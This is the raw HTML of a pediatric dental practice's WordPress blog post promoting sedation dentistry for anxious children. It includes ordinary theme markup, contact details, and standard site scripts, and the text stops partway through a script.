<link rel="pingback" href="https://lucetooth.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://lucetooth.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://lucetooth.com/wp-content/uploads/2022/02/luce80.png" type="image/png">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:512-PU:10-PLA:13
WP:6.8.3
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://lucetooth.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://lucetooth.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://lucetooth.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://lucetooth.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://lucetooth.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal;
src: url('https://lucetooth.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot');
src: url('https://lucetooth.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype'), 
url('https://lucetooth.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'), 
url('https://lucetooth.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'), 
url('https://lucetooth.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg');
} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }

@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal;
src: url('https://lucetooth.com/wp-content/uploads/avia_fonts/fontello/fontello.eot');
src: url('https://lucetooth.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype'), 
url('https://lucetooth.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'), 
url('https://lucetooth.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'), 
url('https://lucetooth.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg');
} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
</style>
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_preload_links wpr_desktop" /></head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-2079 single-format-standard wp-theme-enfold wp-child-theme-enfold-child stretched varela_round open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_2079'>
		
			      <div class='container'>
			      <div class='phone-info '><span><span class="headerLocationWrap">       	<span class="locationTitle">Seminole</span> <a href="tel:+17273900037" style="color:#ffffff !Important;">                   	<span style="font-family:'entypo-fontello'; font-size:1.2em; "></span>1-727-390-0037</a>            <a href="https://goo.gl/maps/yypYPq7a4ajRpSuF7" target="_blank" style="color:#ffffff !important;">          	<span style="font-family:'entypo-fontello'; font-size:1.2em;">   </span>8500 113th St Suite B, Seminole, FL 33772</a>    </span>   <span class="headerLocationWrap" >                    	<span class="locationTitle">St. Petersburg</span>         <a href="tel:+17275265900" style="color:#ffffff !important;"> 	<span style="font-family:'entypo-fontello'; font-size:1.2em;"></span>1-727-526-5900</a>             <a href="https://maps.app.goo.gl/9CcsXTuzaJc9cALf7" target="_blank" style="color:#ffffff !important;">   	<span style="font-family:'entypo-fontello'; font-size:1.2em;">    </span>5310 4th Street, St. Petersburg, FL 33703</a>  </span>  <span class="headerSocial" style="position: absolute; right: 0;"> <a href="https://www.facebook.com/LuceToothPediatricDentistry" target="_blank"><img src="https://lucetooth.com/wp-content/uploads/2024/02/face100.png" alt="facebook" width="30px"></a><a href="https://www.instagram.com/lucetoothpediatricdentistry/" target="_blank"><img src="https://lucetooth.com/wp-content/uploads/2024/02/insta100.png" alt="instagram" width="30px"></a></span></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://lucetooth.com/'><img height='100' width='300' src='https://lucetooth.com/wp-content/uploads/2022/10/LuceTooth-Logo-Transparent-More-Space-Bigger-Names_size-495x156.png' alt='Luce Tooth Pediatric Dentistry' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://lucetooth.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://lucetooth.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://lucetooth.com/services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/fillings-and-crowns/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fillings and Crowns</span></a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/minimally-invasive-dentistry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Minimally Invasive Dentistry</span></a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/pediatric-dentistry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pediatric Dentistry </span></a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/pediatric-dental-exams-cleanings/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pediatric Dental Exams &#038; Cleanings</span></a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/sedation-dentistry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sedation Dentistry</span></a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/tongue-tie-center/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tongue-Tie Center</span></a></li>
</ul>
</li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://lucetooth.com/rate-our-office/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Rate our Office</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Seminole</span></a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/contact-st-petersburg/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">St. Petersburg</span></a></li>
</ul>
</li>
<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://lucetooth.com/payment-plans/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Payment Plans</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lucetooth.com/insurance/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Insurance</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-2079 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-2079 post type-post status-publish format-standard has-post-thumbnail hentry category-sedation-dentistry'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://lucetooth.com/wp-content/uploads/2023/03/sedation-dentistry-woman-patient-1030x688.jpg" title="Beautiful getting woman inhalation sedation at dental clinic"><img width="1210" height="423" src="https://lucetooth.com/wp-content/uploads/2023/03/sedation-dentistry-woman-patient-1210x423.jpg" class="attachment-entry_without_sidebar size-entry_without_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://lucetooth.com/3-reasons-to-try-sedation-dentistry/' rel='bookmark' title='Permanent Link: 3 Reasons to Try Sedation Dentistry'>3 Reasons to Try Sedation Dentistry			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >February 22, 2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://lucetooth.com/category/sedation-dentistry/" rel="tag">Sedation Dentistry</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://lucetooth.com/author/dhpdev/" title="Posts by Luce Tooth Pediatric Dentistry" rel="author">Luce Tooth Pediatric Dentistry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><a href="https://lucetooth.com/sedation-dentistry/#top">Sedation dentistry in Seminole, FL</a>, is available to both children and adults as a way to relax a patient during routine and specialty dentistry procedures. The general idea is to gauge the individual patient’s anxiety and then work backward from there. If you’re concerned about what it means for your child, we’ll look at why some parents will choose it.</p>
<h2><strong>1. The Work Won’t Get Done Otherwise</strong></h2>
<p>There are times when patients will forego care because they’re too nervous about getting in the chair. In this case, sedation dentistry is likely the only choice that you have. Some kids are simply too terrified or overwhelmed by the noise of the drill, the presence of strangers, and the expectation of remaining as still as a statue while all of this is happening.</p>
<h2><strong>2. Sedation Dentistry in Seminole, FL, Is Customizable</strong></h2>
<p>There is a lot of room within sedation dentistry to ensure that the right patient gets the right treatment. With multiple tiers, including deep, moderate, mild, and general anesthesia, parents can talk to a <a href="https://lucetooth.com/">dentist in Seminole, FL</a>, about how exactly their child will behave and react while they’re being treated.</p>
<h3><strong>3. It Can Help Kids Maintain Better Dental Habits</strong></h3>
<p>There are plenty of parents who might think that it’s better to force a child through difficulties as a way of helping them build up their tolerance to discomfort. The problem is that these methods don’t always work. Some kids may avoid the dentist for the rest of their lives based on poor experiences from their formative years.</p>
<p>At Luce Tooth Pediatric Dentistry, we pride ourselves on helping every patient get through the worst parts, so they can enjoy the benefits of a healthier smile. Contact us to learn more about how our services can be custom-fit to your little one.</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://lucetooth.com/3-reasons-to-try-sedation-dentistry/&amp;t=3%20Reasons%20to%20Try%20Sedation%20Dentistry' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=3%20Reasons%20to%20Try%20Sedation%20Dentistry&url=https://lucetooth.com/?p=2079' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://lucetooth.com/3-reasons-to-try-sedation-dentistry/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Flucetooth.com%2F3-reasons-to-try-sedation-dentistry%2F&amp;description=3%20Reasons%20to%20Try%20Sedation%20Dentistry&amp;media=https%3A%2F%2Flucetooth.com%2Fwp-content%2Fuploads%2F2023%2F03%2Fsedation-dentistry-woman-patient-705x471.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=3%20Reasons%20to%20Try%20Sedation%20Dentistry&amp;url=https://lucetooth.com/3-reasons-to-try-sedation-dentistry/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Flucetooth.com%2F3-reasons-to-try-sedation-dentistry%2F&amp;name=3%20Reasons%20to%20Try%20Sedation%20Dentistry&amp;description=Sedation%20dentistry%20in%20Seminole%2C%20FL%2C%20is%20available%20to%20both%20children%20and%20adults%20as%20a%20way%20to%20relax%20a%20patient%20during%20routine%20and%20specialty%20dentistry%20procedures.%20The%20general%20idea%20is%20to%20gauge%20the%20individual%20patient%E2%80%99s%20anxiety%20and%20then%20work%20backward%20from%20there.%20If%20you%E2%80%99re%20concerned%20about%20what%20it%20means%20for%20your%20child%2C%20we%E2%80%99ll%20look%20at%20why%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://lucetooth.com/3-reasons-to-try-sedation-dentistry/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://lucetooth.com/3-reasons-to-try-sedation-dentistry/&amp;title=3%20Reasons%20to%20Try%20Sedation%20Dentistry' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=3%20Reasons%20to%20Try%20Sedation%20Dentistry&amp;body=https://lucetooth.com/3-reasons-to-try-sedation-dentistry/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://lucetooth.com/wp-content/uploads/2023/03/sedation-dentistry-woman-patient.jpg</span>
					   <span itemprop='height' >1415</span>
					   <span itemprop='width' >2119</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Luce Tooth Pediatric Dentistry</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://lucetooth.com/wp-content/uploads/2022/10/LuceTooth-Logo-Transparent-More-Space-Bigger-Names_size-495x156.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Luce Tooth Pediatric Dentistry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-02-22T08:02:56+00:00" >2023-02-22 08:02:56</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-03-01 08:06:26</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>3 Reasons to Try Sedation Dentistry</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="media_image-3" class="widget clearfix widget_media_image"><img width="500" height="156" src="https://lucetooth.com/wp-content/uploads/2022/10/LuceTooth-Logo-Transparent-More-Space-Bigger-Names_size.png" class="image wp-image-2004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lucetooth.com/wp-content/uploads/2022/10/LuceTooth-Logo-Transparent-More-Space-Bigger-Names_size.png 500w, https://lucetooth.com/wp-content/uploads/2022/10/LuceTooth-Logo-Transparent-More-Space-Bigger-Names_size-300x94.png 300w, https://lucetooth.com/wp-content/uploads/2022/10/LuceTooth-Logo-Transparent-More-Space-Bigger-Names_size-450x140.png 450w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><br><center><h3>
	Seminole
</h3>
<span class="footerContactInfo">1-727-390-0037<br>
8500 113th St Suite B, Seminole, FL 33772
<br><br>
Smile@lucetooth.com </span></center>
</div><span class="seperator extralight-border"></span></section><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><center><h3>
	St. Petersburg
</h3>
<span class="footerContactInfo">1-727-526-5900<br>
5310 4th Street, St. Petersburg, FL 33703
<br><br>
Smile@lucetooth.com </span></center></div><span class="seperator extralight-border"></span></section><section id="media_image-5" class="widget clearfix widget_media_image"><img width="300" height="200" src="https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-300x200.png" class="image wp-image-2002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-300x200.png 300w, https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-1030x686.png 1030w, https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-768x511.png 768w, https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-1536x1022.png 1536w, https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-2048x1363.png 2048w, https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-1500x998.png 1500w, https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-705x469.png 705w, https://lucetooth.com/wp-content/uploads/2022/10/Tongue-Tie-Center-St-Pete-with-dash-PNG-450x300.png 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h2>
	Business Hours
</h2>
<p>Monday:  8:00AM - 5:00PM<br>
Tuesday:  8:00AM - 5:00PM<br>
Wednesday:  8:00AM - 5:00PM<br>
Thursday:  8:00AM - 5:00PM<br>
Friday:  CLOSED<br>
Saturday:  CLOSED<br>
Sunday:  CLOSED<br>
<br></p></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="media_image-4" class="widget clearfix widget_media_image"><a href="https://goo.gl/maps/hSB1bPnLxJfVB5Ke8" target="_blank"><img width="768" height="768" src="https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps.jpg" class="image wp-image-2212  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps.jpg 768w, https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps-300x300.jpg 300w, https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps-80x80.jpg 80w, https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps-36x36.jpg 36w, https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps-180x180.jpg 180w, https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps-705x705.jpg 705w, https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps-120x120.jpg 120w, https://lucetooth.com/wp-content/uploads/2024/04/luce768x768-maps-450x450.jpg 450w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><span class="seperator extralight-border"></span></section><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="stickycta">
	<a href="tel:+17273900037">Call Us</a>
	<a href="sms:727-390-0037">Text Us</a>
</div></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Luce Tooth Pediatric Dentistry - <a href="/sitemap/">Sitemap<a/></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://lucetooth.com/how-to-choose-a-pediatric-dentist/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>How to Choose a Pediatric Dentist</span>            <span class='entry-image'><img width="80" height="80" src="https://lucetooth.com/wp-content/uploads/2023/01/little-beautiful-girl-dentist-smiling-1-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lucetooth.com/wp-content/uploads/2023/01/little-beautiful-girl-dentist-smiling-1-80x80.jpg 80w, https://lucetooth.com/wp-content/uploads/2023/01/little-beautiful-girl-dentist-smiling-1-36x36.jpg 36w, https://lucetooth.com/wp-content/uploads/2023/01/little-beautiful-girl-dentist-smiling-1-180x180.jpg 180w, https://lucetooth.com/wp-content/uploads/2023/01/little-beautiful-girl-dentist-smiling-1-120x120.jpg 120w, https://lucetooth.com/wp-content/uploads/2023/01/little-beautiful-girl-dentist-smiling-1-450x450.jpg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://lucetooth.com/everything-you-need-to-know-about-sedation-dentistry/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://lucetooth.com/wp-content/uploads/2023/04/portrait-smiling-young-woman-sitting-chair-dental-clinic-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lucetooth.com/wp-content/uploads/2023/04/portrait-smiling-young-woman-sitting-chair-dental-clinic-80x80.jpg 80w, https://lucetooth.com/wp-content/uploads/2023/04/portrait-smiling-young-woman-sitting-chair-dental-clinic-36x36.jpg 36w, https://lucetooth.com/wp-content/uploads/2023/04/portrait-smiling-young-woman-sitting-chair-dental-clinic-180x180.jpg 180w, https://lucetooth.com/wp-content/uploads/2023/04/portrait-smiling-young-woman-sitting-chair-dental-clinic-120x120.jpg 120w, https://lucetooth.com/wp-content/uploads/2023/04/portrait-smiling-young-woman-sitting-chair-dental-clinic-450x450.jpg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Everything You Need To Know About Sedation Dentistry</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA';
/* ]]> */ 
</script>	

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://lucetooth.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://lucetooth.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://lucetooth.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 